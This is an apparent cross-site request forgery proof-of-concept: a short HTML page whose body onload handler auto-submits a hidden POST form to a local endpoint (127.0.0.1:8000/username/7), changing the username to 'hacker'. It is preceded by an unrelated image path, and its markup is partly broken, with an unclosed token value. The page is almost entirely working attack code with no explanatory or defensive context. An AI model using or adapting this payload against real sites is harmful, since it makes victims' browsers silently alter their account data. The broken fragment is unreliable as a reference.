 <!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body onload="document.CSRF.submit()" >
<form method="POST" name="CSRF" action="http://127.0.0.1:8000/username/7" accept-charset="UTF-8" class="form-post" enctype="multipart/form-data" style="color: #727272;">
<input name="_token" type="hidden" value=
<div class="row">
<div class="col-md-2"></div>
<div class="col-md-8">
<h4><strong class="text-uppercase"></strong></h4>
<div class="form-group">
<input type="hidden" class="form-control" name="username" value=hacker>
</div>
</div>
</div>
</form>
</body>